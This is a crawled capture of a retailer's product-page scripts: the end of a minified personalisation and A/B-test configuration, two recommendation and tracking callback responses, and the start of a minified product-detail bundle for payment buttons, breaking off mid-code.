0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104887667,reportVersion:2895868,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1},1995753:{name:"_dy_smart_object_3067625",type:0,version:104888e3,reportVersion:2896196,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103511651,name:"105839133",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abOcO2iFBhfTPy9RVijLQwbmoX&userId=&emailId=&product=id%3A%3ACAMILLE-FULLER-BUST-NON-PAD-BALCONY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fcamille-non-padded-fuller-bust-balcony-bra%2FCAMILLE-FULLER-BUST-NON-PAD-BALCONY.html&ls=true&_=1769289978181&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abOcO2iFBhfTPy9RVijLQwbmoX%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22CAMILLE-FULLER-BUST-NON-PAD-BALCONY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fcamille-non-padded-fuller-bust-balcony-bra%2FCAMILLE-FULLER-BUST-NON-PAD-BALCONY.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769289978181%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 393
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abOcO2iFBhfTPy9RVijLQwbmoX","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22CAMILLE-FULLER-BUST-NON-PAD-BALCONY%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769289978222&_device=mac&userId=&cookieId=abOcO2iFBhfTPy9RVijLQwbmoX&emailId=&anchors=id%3A%3ACAMILLE-FULLER-BUST-NON-PAD-BALCONY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abOcO2iFBhfTPy9RVijLQwbmoX%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22CAMILLE-FULLER-BUST-NON-PAD-BALCONY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"89387654-e4c3-49c6-88f0-3e4806ded470"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/js/productDetail.js
body_size: 27682
content:
/*! For license information please see productDetail.js.LICENSE.txt */
(window.webpackJsonp=window.webpackJsonp||[]).push([[17],{101:function(t,e,r){"use strict";var n=r(0),o=r.n(n),i=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};e.a=()=>{o()("body").on("product:afterAttributeSelect",i),o()("body").on("shown.bs.modal","#quickViewModal",i)}},137:function(t,e,r){"use strict";(function(e){function n(){n=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(n,a,u,s){var c=d(t[n],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==o(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var n;a(this,"_invoke",{value:function(t,o){function i(){return new e((function(e,n){r(t,o,e,n)}))}return n=n?n.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,a=function r(){for(;++n<e.length;)if(i.call(e,n))return r.value=e[n],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(o(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return s(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function c(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l,f=r(138),p=r(139),d=r(94),h=d.APPLE_PAY,y=d.GOOGLE_PAY,v=r(97).getPaymentMethods;function m(){return(m=a(n().mark((function t(){return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,v();case 2:l=t.sent,e("body").on("product:updateAddToCart",(function(t,r){e("body").trigger("product:renderExpressPaymentButtons",{product:r.product,paymentMethods:l})})),e(document).ready(a(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.spinner().start(),r=e(".quantity-select").find("option:selected").data("url"),t.next=4,e.ajax({url:r,method:"get"});case 4:null!=(o=t.sent)&&o.product&&e("body").trigger("product:renderExpressPaymentButtons",{product:null==o?void 0:o.product,paymentMethods:l}),e.spinner().stop();case 7:case"end":return t.stop()}}),t)}))));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(){return m.apply(this,arguments)},renderExpressPaymentButtons:function(){e("body").on("product:renderExpressPaymentButtons",(function(t,e){var r=e.product,n=void 0===r?{}:r,o=e.paymentMethods,i=document.getElementById("express-payment-buttons");if(n.readyToOrder&&n.available){var a=n.price,s=n.selectedQuantity,l=a.sales,d=function(t,e){return{value:Math.round(t*Math.pow(10,window.fractionDigits)),currency:e}}(l.value*s,l.currency);window.basketAmount=JSON.stringify(d);var v=function(t){var e=c(c({},h,"true"===window.isApplePayExpressOnPdpEnabled),y,"true"===window.isGooglePayExpressOnPdpEnabled),r=[];return Object.keys(e).forEach((function(n){if(e[n]){var o=document.createElement("div");o.setAttribute("id","".concat(n,"-pdp")),o.setAttribute("class","expressComponent 